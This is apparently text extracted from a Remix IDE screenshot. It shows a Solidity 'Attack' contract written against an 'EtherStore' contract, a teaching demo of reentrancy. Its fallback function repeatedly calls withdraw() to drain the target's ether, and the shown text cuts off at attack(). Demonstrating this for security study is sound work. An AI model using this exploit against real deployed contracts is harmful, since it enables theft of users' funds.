 DEPLOY & RUN TRANSACTIONS
Remix VM (London)
VM
ACCOUNT
0xAb8...35cb2 (97.9999999
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - Attack.sol
Deploy
address _etherStoreAddress
Publish to IPFS
Home
EtherStore.sol
Attack.sol
1 pragma solidity ^0.8.10;
2 import './EtherStore.sol';
3
4 contract Attack {
5
6 //We will store the target contract to exploit in a state variable called
7 //etherStore. When we deploy this contract, we will pass in the address of
8 //EtherStore contract.
9
10 EtherStore public etherStore;
11 constructor(address _etherStoreAddress) {
12 etherStore = EtherStore(_etherStoreAddress);
13 }
14
15 //Fallback is called when EtherStore sends Ether to this contract.
16
17 fallback() external payable {
18 if (address(etherStore).balance >= 1 ether) {
19 etherStore.withdraw();
20 }
21 }
22 function attack() external payable {